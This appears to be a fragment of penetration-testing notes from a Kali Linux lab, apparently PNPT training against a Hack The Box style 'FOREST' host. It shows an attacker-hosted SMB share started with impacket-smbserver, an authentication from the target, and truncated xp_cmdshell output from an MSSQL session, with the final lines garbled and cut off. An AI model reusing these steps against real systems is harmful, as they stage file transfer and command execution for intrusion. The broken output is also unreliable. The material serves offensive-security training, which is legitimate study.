 ┌──(kali㉿kali)-[~/PNPT/machines]
└─$ mkdir smb
┌──(kali㉿kali)-[~/PNPT/machines]
└─$ impacket-smbserver smb ~/PNPT/machines/smb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,52368)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] User FOREST\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(3:IPC$)
2> go
output
The comman
NULL
NULL
= 0
1> xp_cmdshell
2> go
output
1
NU